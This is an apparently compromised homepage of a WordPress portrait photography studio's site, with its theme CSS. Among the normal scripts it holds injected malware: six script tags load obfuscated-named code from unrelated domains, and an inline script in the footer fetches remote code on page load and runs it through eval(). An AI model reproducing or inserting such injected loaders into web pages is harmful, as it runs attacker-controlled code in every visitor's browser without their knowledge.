var uc_block = {"title":"UpdraftCentral","description":"Manage your WordPress sites from a central dashboard","settings":"Dashboard Settings","layout":"Layout","require_role":"Require role","fill_content":"Fill entire content area","roles":{"administrator":{"name":"Administrator","capabilities":{"switch_themes":true,"edit_themes":true,"activate_plugins":true,"edit_plugins":true,"edit_users":true,"edit_files":true,"manage_options":true,"moderate_comments":true,"manage_categories":true,"manage_links":true,"upload_files":true,"import":true,"unfiltered_html":true,"edit_posts":true,"edit_others_posts":true,"edit_published_posts":true,"publish_posts":true,"edit_pages":true,"read":true,"level_10":true,"level_9":true,"level_8":true,"level_7":true,"level_6":true,"level_5":true,"level_4":true,"level_3":true,"level_2":true,"level_1":true,"level_0":true,"edit_others_pages":true,"edit_published_pages":true,"publish_pages":true,"delete_pages":true,"delete_others_pages":true,"delete_published_pages":true,"delete_posts":true,"delete_others_posts":true,"delete_published_posts":true,"delete_private_posts":true,"edit_private_posts":true,"read_private_posts":true,"delete_private_pages":true,"edit_private_pages":true,"read_private_pages":true,"delete_users":true,"create_users":true,"unfiltered_upload":true,"edit_dashboard":true,"update_plugins":true,"delete_plugins":true,"install_plugins":true,"update_themes":true,"install_themes":true,"update_core":true,"list_users":true,"remove_users":true,"promote_users":true,"edit_theme_options":true,"delete_themes":true,"export":true}},"editor":{"name":"Editor","capabilities":{"moderate_comments":true,"manage_categories":true,"manage_links":true,"upload_files":true,"unfiltered_html":true,"edit_posts":true,"edit_others_posts":true,"edit_published_posts":true,"publish_posts":true,"edit_pages":true,"read":true,"level_7":true,"level_6":true,"level_5":true,"level_4":true,"level_3":true,"level_2":true,"level_1":true,"level_0":true,"edit_others_pages":true,"edit_published_pages":true,"publish_pages":true,"delete_pages":true,"delete_others_pages":true,"delete_published_pages":true,"delete_posts":true,"delete_others_posts":true,"delete_published_posts":true,"delete_private_posts":true,"edit_private_posts":true,"read_private_posts":true,"delete_private_pages":true,"edit_private_pages":true,"read_private_pages":true}},"author":{"name":"Author","capabilities":{"upload_files":true,"edit_posts":true,"edit_published_posts":true,"publish_posts":true,"read":true,"level_2":true,"level_1":true,"level_0":true,"delete_posts":true,"delete_published_posts":true}},"contributor":{"name":"Contributor","capabilities":{"edit_posts":true,"read":true,"level_1":true,"level_0":true,"delete_posts":true}},"subscriber":{"name":"Subscriber","capabilities":{"read":true,"level_0":true}},"phmm_client":{"name":"PhMm Client","capabilities":{"read":true,"edit_posts":false,"delete_posts":false}}}};
//# sourceURL=uc-gutenberg-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/plugins/updraftcentral/js/uc-block.min.js?ver=0.8.30" id="uc-gutenberg-blocks-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.portraitsbythomasbalsamo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portraitsbythomasbalsamo.com/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portraitsbythomasbalsamo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portraitsbythomasbalsamo.com/" />
<link rel='shortlink' href='https://www.portraitsbythomasbalsamo.com/' />
   <script type="text/javascript">
   //Test to see if jQuery works
   /*jQuery(document).ready(function(){
      alert('jQuery');
   });*/
   </script>
</head>

<body class="home wp-singular page-template-default page page-id-118 page-parent wp-theme-pbt">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	<div id="content" class="site-content container-fluid">
      <div class="row logo">
         <div class="col-md-3">
            <!-- Logo -->
               <a class="navbar-brand pull-right animated fadeIn" href="/"><img src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/assets/images/PBT Brand.gif" alt="Portraits By Thomas Logo"></a>
         </div>
         <div class="col-md-9"><!-- removing search box from header -->
            <!--<form method="get" action="">
               <input type="text" name="s" class="w3-input" placeholder="Search...">
            </form>-->
         </div>
      </div>
      <main id="main" class="site-main" role="main">
          <div class="container-fluid">
              <div class="row">
                 <div class="col-xs-12 col-md-3 text-center"><!--<i id="icondis" class="fa fa-angle-down"></i>-->
                    <div id="imgdis" class="center-block"></div>
                    <div class="customnav text-left">
<aside id="secondary" class="widget-area">
	<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-26"><a href="https://www.portraitsbythomasbalsamo.com" aria-current="page">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.portraitsbythomasbalsamo.com/about/">About Thomas</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79"><a href="#">Galleries<span class="arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://www.portraitsbythomasbalsamo.com/category/families/">Families</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://www.portraitsbythomasbalsamo.com/category/individuals/">Individuals</a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://www.portraitsbythomasbalsamo.com/category/children/">Children</a></li>
	<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://www.portraitsbythomasbalsamo.com/category/couples/">Couples</a></li>
	<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2228"><a href="https://www.portraitsbythomasbalsamo.com/category/motherchild/">Mother &amp; Child</a></li>
	<li id="menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2231"><a href="https://www.portraitsbythomasbalsamo.com/category/uncategorized/">Business</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.portraitsbythomasbalsamo.com/viewyourportrait/">Client Portal</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.portraitsbythomasbalsamo.com/home/contact/">Contact</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://thomasbalsamo.wordpress.com/">Blog</a></li>
</ul></div></section></aside><!-- #secondary --></div>
                 </div><!-- This is the menu that we display on mobile -->
<div class="morphing">
    <a id="menu-button"></a>
    <div id="hamburger-menu">
        <nav class="nav">

            <a class="nav-item" href="/"><i>HOME</i></a>
            <a class="nav-item" href="/about/"><i>ABOUT THOMAS</i></a>
            <a class="nav-item" href="/viewyourportrait"><i>CLIENT PORTAL</i></a>
            <a class="nav-item" href="/contact"><i>CONTACT</i></a>
            <a class="nav-item" href="https://thomasbalsamo.com"><i>BLOG</i></a>
            <a class="nav-item gallerySub" href="/archives/category/children"><i>GALLERIES</i>-Children</a>
            <a class="nav-item gallerySub" href="/archives/category/families"><i>GALLERIES</i>-Families</a>
            <a class="nav-item gallerySub" href="/archives/category/couples"><i>GALLERIES</i>-Couples</a>
            <a class="nav-item gallerySub" href="/archives/category/individuals"><i>GALLERIES</i>-Individuals</a>
            <a class="nav-item gallerySub" href="/archives/category/business"><i>GALLERIES</i>-Business</a>
            <a class="nav-item gallerySub" href="/archives/category/motherchild"><i>GALLERIES</i>-Mother & Child</a>
<!--
            <div class="customnav text-left"></div>-->

        </nav>
    </div>
    <div id="overlay"></div>
</div>
            <div class="col-xs-12 col-md-9 hero">

               <!-- Bootstrap 3 Carousel -->
               <div class="carousel slide carousel-fade" id="slider" data-ride="carousel">

                  <ol class="carousel-indicators">
                     <li class="active" data-slide-to="0" data-target="#slider"></li>
                     <li data-slide-to="1" data-target="#slider"></li>
                     <li data-slide-to="2" data-target="#slider"></li>
                  </ol>

                  <div class="carousel-inner">
                     <div class="item active animated fadeIn" id="slide1">
                        <!--<div class="carousel-caption">
                           <h4>Bootstrap 3</h4>
                           <p>Amazing Image 1</p>
                        </div>-->
                     </div>
                     <div class="item" id="slide2"></div>
                     <div class="item" id="slide3"></div>
                     <div class="item" id="slide4"></div>
                     <div class="item" id="slide5"></div>
                     <div class="item" id="slide6"></div>
                     <div class="item" id="slide7"></div>
                     <div class="item" id="slide8"></div>
                     <div class="item" id="slide9"></div>
                     <div class="item" id="slide10"></div>
                     <div class="item" id="slide11"></div>
                     <div class="item" id="slide12"></div>
                     <div class="item" id="slide13"></div>
                     <div class="item" id="slide14"></div>
                     <div class="item" id="slide15"></div>
                     <div class="item" id="slide16"></div>
                     <div class="item" id="slide17"></div>
                     <div class="item" id="slide18"></div>
                  </div><!-- end of carousel inner -->

                  <!--
                  <a href="#slider" class="left carousel-control" data-slide="prev" role="button">
                     <span class="icon-prev"></span>
                  </a>
                  <a href="#slider" class="right carousel-control" data-slide="next" role="button">
                     <span class="icon-next"></span>
                  </a>
                  -->

               </div><!-- end of .carousel -->

               <!-- Bootstrap 3 Carousel -->
               <div class="carousel slide carousel-fade" id="slider-mobile" data-ride="carousel">

                  <!--<ol class="carousel-indicators">
                     <li class="active" data-slide-to="0" data-target="#slider"></li>
                     <li data-slide-to="1" data-target="#slider"></li>
                     <li data-slide-to="2" data-target="#slider"></li>
                  </ol>-->

                  <div class="carousel-inner">
                     <div class="item active animated fadeIn" id="slide1">
                        <!--<div class="carousel-caption">
                           <h4>Bootstrap 3</h4>
                           <p>Amazing Image 1</p>
                        </div>-->
                     </div>
                     <div class="item" id="slide2"></div>
                     <div class="item" id="slide3"></div>
                     <div class="item" id="slide4"></div>
                     <div class="item" id="slide5"></div>
                     <div class="item" id="slide6"></div>
                     <div class="item" id="slide7"></div>
                     <div class="item" id="slide8"></div>
                     <div class="item" id="slide9"></div>
                     <div class="item" id="slide10"></div>
                     <div class="item" id="slide11"></div>
                     <div class="item" id="slide12"></div>
                     <div class="item" id="slide13"></div>
                     <div class="item" id="slide14"></div>
                     <div class="item" id="slide15"></div>
                     <div class="item" id="slide16"></div>
                     <div class="item" id="slide17"></div>
                     <div class="item" id="slide18"></div>
                  </div><!-- end of carousel inner -->

                  <!--
                  <a href="#slider" class="left carousel-control" data-slide="prev" role="button">
                     <span class="icon-prev"></span>
                  </a>
                  <a href="#slider" class="right carousel-control" data-slide="next" role="button">
                     <span class="icon-next"></span>
                  </a>
                  -->

               </div><!-- end of #slider-mobile -->


               <div class="underhero">
                                    <h2>Interpretive Fine-Art Portraiture</h2>
                                       <p>A portrait becomes a treasured possession when it captures a moment and depicts the essence of the individual through the eyes as the window to the soul.</p>
<p>Through an interpretive style of photography developed over many years of study, Portraits by Thomas renders images in a classic, poignant, and immutable style of black and white fine-art portraiture that is beautiful, widely recognizable, internationally renowned and cherished for generations.</p>
                                 </div><!-- end of .underhero -->
               <div class="underhero-mobile">
                                    <h2>Interpretive Fine-Art Portraiture</h2>
                                       <p>A portrait becomes a treasured possession when it captures a moment and depicts the essence of the individual through the eyes as the window to the soul.</p>
<p>Through an interpretive style of photography developed over many years of study, Portraits by Thomas renders images in a classic, poignant, and immutable style of black and white fine-art portraiture that is beautiful, widely recognizable, internationally renowned and cherished for generations.</p>
                                 </div><!-- end of .underhero-mobile -->
            </div><!-- end of .hero -->
         </div><!-- end of .row -->


   </main>






	<footer id="colophon" class="site-footer siteinfo">




         <!-- Removed after 1st release <hr>
         <div class="row inforow">
            <div class="col-xs-12 col-md-3" style="border-right: 0px solid white">
               Portraits by Thomas Balsamo
            </div>
            <div class="col-xs-12 col-md-3" style="border-right: 0px solid white">
               <a href="tel:8474877710">(847)487-7710</a>
            </div>
            <div class="col-xs-12 col-md-3" style="border-right: 0px solid white">
               <a href="mailto:thomas@portraitsbythomas.com?Subject=Message%20From%20PBT" target="_top">thomas@portraitsbythomas.com</a>
            </div>
            <div class="col-xs-12 col-md-3">
               <a href="https://www.google.com/maps/place/403+Fox+Glen+Ct,+Barrington,+IL+60010/@42.1931291,-88.1997151,17.25z/data=!4m5!3m4!1s0x880f0ae54481a2fd:0xf77d422bf550c5db!8m2!3d42.1931734!4d-88.1981667" target="_blank">
                  403 Fox Glen Ct, Barrington IL</a>
            </div>
         </div>
          after first release <hr> -->
      <div class="row siteinfo">


         <div class="col-xs-12 col-md-6 social-icons">

            <a href="https://www.facebook.com/Portraits-by-Thomas-Balsamo-311697061101/?ref=br_tf" target="_blank"><i class="fa fa-facebook-square"></i></a>
            <a href="https://www.instagram.com/portraitsbythomas" target="_blank"><i class="fa fa-instagram"></i></a>
            <a href="tel:8474877710"><i class="fa fa-phone-square"></i></a>
            <a href="mailto:thomas@portraitsbythomas.com?Subject=Message%20From%20PBT" target="_top"><i class="fa fa-envelope-square"></i></a>
            <a href="https://www.google.com/maps/place/403+Fox+Glen+Ct,+Barrington,+IL+60010/@42.1931291,-88.1997151,17.25z/data=!4m5!3m4!1s0x880f0ae54481a2fd:0xf77d422bf550c5db!8m2!3d42.1931734!4d-88.1981667" target="_blank"><i class="fa fa-location-arrow"></i></a>


         </div>
         <div class="col-xs-12 col-md-6 wtp-logo">
            <a href="http://www.worldtouchproductions.com" target="_blank"><img src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/assets/images/World-Touch-logo-white-crop.png" alt="World Touch Productions Logo"></a>
         </div>
      </div>


	</footer><!-- #colophon -->
   </div><!-- #content -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pbt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.portraitsbythomasbalsamo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pixproof_plugin-script-js-extra">
/* <![CDATA[ */
var pixproof = {"ajaxurl":"https://www.portraitsbythomasbalsamo.com/wp-admin/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"manual"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
//# sourceURL=pixproof_plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/pbt.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/morphing.js?ver=1.0.0" id="morphingjs-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/bootstrap.min.js?ver=3.3.6" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/navigation.js?ver=20151215" id="pbt-navigation-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/skip-link-focus-fix.js?ver=20151215" id="pbt-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portraitsbythomasbalsamo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portraitsbythomasbalsamo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/carousel.css?ver=6.9
body_size: -116
content:
/* Added this CSS to convert the Bootstrap Carousel from slide to fade */

.carousel-fade .carousel-inner .item {
   opacity: 0;
   -webkit-transition-property: opacity;
   -moz-transition-property: opacity;
   -o-transition-property: opacity;
   transition-property: opacity;
   transition: opacity 12s;
}
.carousel-fade .carousel-inner .active {
   opacity: 1;

}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
   left: 0;
   opacity: 0;
   z-index: 1;
}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
   opacity: 1;
}
.carousel-fade .carousel-control {
   z-index: 2;
}


--- FILE ---
content_type: text/css
request_url: https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/app.css?ver=6.9
body_size: 2039
content:
@charset "UTF-8";
/* PLUGINS */
/* LAYOUTS */
html, body {
  width: 100%;
  margin: 0;
  padding: 0;
  border: 0; }

#imgdis {
  text-align: center;
  width: 125px;
  height: 100px;
  background-size: cover;
  margin-top: 50px;
  margin-bottom: 45px; }

.imgdis1 {
  background-image: url("../assets/images/buttons/1.jpg"); }

.imgdis2 {
  background-image: url("../assets/images/buttons/2.jpg"); }

.imgdis3 {
  background-image: url("../assets/images/buttons/3.jpg"); }

.imgdis4 {
  background-image: url("../assets/images/buttons/4.jpg"); }

.imgdis5 {
  background-image: url("../assets/images/buttons/5.jpg"); }

.imgdis6 {
  background-image: url("../assets/images/buttons/6.jpg"); }

#icondis {
  margin-top: 22%;
  font-size: 75px; }

#menu-sidebar-menu {
  margin: 0; }

.customnav ul {
  padding-top: 5px;
  font-weight: bold; }
  .customnav ul .arrow:after {
    font-style: normal;
    content: "►";
    float: right;
    margin-right: 10px;
    transform: rotate(90deg); }
  .customnav ul li {
    padding: 8px;
    list-style: none;
    background-color: #111;
    font-style: italic;
    text-transform: uppercase;
    letter-spacing: 0.1em; }
    .customnav ul li ul li {
      text-transform: none;
      background-color: #b3b3b3;
      border-bottom: 1px dotted gray; }
      .customnav ul li ul li a {
        color: #111; }
    .customnav ul li ul li:hover a {
      color: #111; }
  .customnav ul li:hover {
    color: white;
    background-color: #585858; }
  .customnav ul a {
    text-decoration: none;
    color: white;
    display: block; }
  .customnav ul a:active {
    color: white; }

.active {
  background-color: #3c3c3c !important; }

.customnav ul ul {
  box-shadow: 0px 0px 0px; }

.customnav ul ul {
  display: none; }

.customnav li.tap .arrow:after {
  transform: rotate(270deg); }

.customnav li.tap ul {
  display: block; }

#menu-sidebar-menu li {
  margin-Left: -35px; }

.fa-angle-down {
  color: #e2e2e2; }

@media screen and (max-width: 991px) {
  .customnav, #icondis, #imgdis {
    display: none; }

  .logo {
    position: fixed;
    z-index: 1;
    width: 100%; }
    .logo form {
      display: none; }

  .hero {
    margin-top: 120px; }

  .catgal h1 {
    margin-top: 115px; }

  .contact h2 {
    margin-top: 115px; }

  .underhero {
    display: none; }

  #slider {
    display: none; }

  .about {
    display: none; }

  .portal {
    display: none; }

  .singlePic {
    margin-top: 145px; }

  .nav-previous {
    margin-top: 95px; }

  .nav-next {
    margin-top: 95px; } }
@media screen and (min-width: 992px) {
  .morphing {
    display: none; }

  .underhero-mobile {
    display: none; }

  #slider-mobile {
    display: none; }

  .about-mobile {
    display: none; }

  .portal-mobile {
    display: none; } }
.logo {
  background-color: #cbcbcb;
  height: 105px; }
  .logo img {
    min-height: 50px;
    min-width: 150px; }

#menu-button {
  position: fixed;
  top: 20px;
  left: 20px;
  display: block;
  width: 50px;
  height: 50px;
  background-color: #454545;
  border-radius: 5px;
  z-index: 200; }

#menu-button:after {
  position: absolute;
  content: "☰";
  font-size: 42px;
  color: black;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px; }

#menu-button:hover {
  opacity: 0.7;
  cursor: pointer; }

#menu-button.on:after {
  content: "x"; }

#overlay {
  display: none;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 99;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.9);
  bottom: 0;
  right: 0;
  left: 0; }

#overlay.open {
  display: block; }

#hamburger-menu {
  height: 0;
  width: 0;
  background: #111;
  position: fixed;
  top: 60px;
  left: 90px;
  z-index: 101;
  overflow: hidden;
  border-radius: 5px; }

#hamburger-menu nav {
  padding: 10px;
  z-index: 101;
  overflow-y: hidden;
  overflow-x: hidden; }

#hamburger-menu nav a {
  display: block;
  padding: 10px;
  /* height: 1em  */
  color: #CCC;
  font-size: 0.8em;
  line-height: 0.4em;
  text-decoration: none;
  overflow: hidden; }

#hamburger-menu nav a:hover {
  cursor: pointer;
  color: #FFF;
  background: rgba(255, 255, 255, 0.02); }

.nav-item {
  line-height: 1vh;
  margin-bottom: 15px; }

.blacken li a {
  color: black; }

.gallerySub {
  padding-left: 20px !important; }

footer {
  background-color: #323232;
  height: 70px; }
  footer .social-icons {
    background-color: #323232;
    height: 70px;
    text-align: center;
    font-size: 3.5em; }
    footer .social-icons a {
      color: #cbcbcb; }
    footer .social-icons a:hover {
      color: #161616; }
  footer .wtp-logo {
    height: 70px;
    background-color: #323232;
    text-align: center; }
    footer .wtp-logo img {
      width: 30%;
      min-width: 180px;
      max-height: 70px;
      position: relative;
      top: 20px; }

.category-motherchild,
.category-couples,
.category-business,
.category-individuals,
.category-children,
.category-families {
  background-color: #e2e2e2; }

.archive {
  background-color: #161616; }

.thumbpic {
  height: content_width;
  width: content_width; }

.catgal {
  background-color: #242424;
  text-align: center;
  margin-top: 15px; }
  .catgal img {
    padding: 5px;
    margin-bottom: 15px; }
  .catgal img:hover {
    opacity: 0.48;
    background-color: #e2e2e2; }
  .catgal h1 {
    color: #c4c4c4;
    padding-bottom: 25px; }

.noimages {
  color: white;
  padding-top: 10%;
  padding-bottom: 20%; }

.paginate {
  width: 90%;
  text-align: center;
  font-weight: bold;
  font-size: 1.3em;
  color: #e2e2e2;
  margin-bottom: 10px; }
  .paginate a {
    text-decoration: none;
    font-style: italic;
    font-weight: normal;
    color: #b3b3b3; }

.page-id-17 {
  background-color: #161616; }

.contact {
  text-align: center;
  color: #cbcbcb; }
  .contact img {
    width: 60%; }
  .contact .btn {
    font-size: 1.5em; }

.single {
  background-color: #1d1d1d; }
  .single .single {
    text-align: center; }
  .single img {
    margin-top: 10px;
    width: 80%;
    margin-left: 10%; }
  .single .post-navigation {
    margin-top: 10px; }
    .single .post-navigation .nav-previous {
      position: absolute;
      top: 20px;
      right: 20px; }
    .single .post-navigation .nav-next {
      position: absolute;
      top: 20px;
      left: 20px; }

.single-post {
  /*width: 98% */ }

.home {
  background-color: #161616; }

#slider {
  margin-top: 20px; }
  #slider .item {
    height: 400px;
    width: auto; }

#slider-mobile {
  margin-top: 0px; }
  #slider-mobile .carousel-inner {
    margin: auto; }
    #slider-mobile .carousel-inner .item {
      height: 300px;
      width: auto; }

#slide1 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/1.jpg") center no-repeat;
  background-size: contain; }

#slide2 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/2.jpg") center no-repeat;
  background-size: contain; }

#slide3 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/3.jpg") center no-repeat;
  background-size: contain; }

#slide4 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/4.jpg") center no-repeat;
  background-size: contain; }

#slide5 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/5.jpg") center no-repeat;
  background-size: contain; }

#slide6 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/6.jpg") center no-repeat;
  background-size: contain; }

#slide7 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/7.jpg") center no-repeat;
  background-size: contain; }

#slide8 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/8.jpg") center no-repeat;
  background-size: contain; }

#slide9 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/9.jpg") center no-repeat;
  background-size: contain; }

#slide10 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/10.jpg") center no-repeat;
  background-size: contain; }

#slide11 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/11.jpg") center no-repeat;
  background-size: contain; }

#slide12 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/12.jpg") center no-repeat;
  background-size: contain; }

#slide13 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/13.jpg") center no-repeat;
  background-size: contain; }

#slide14 {
  background-color: #161616 !important;
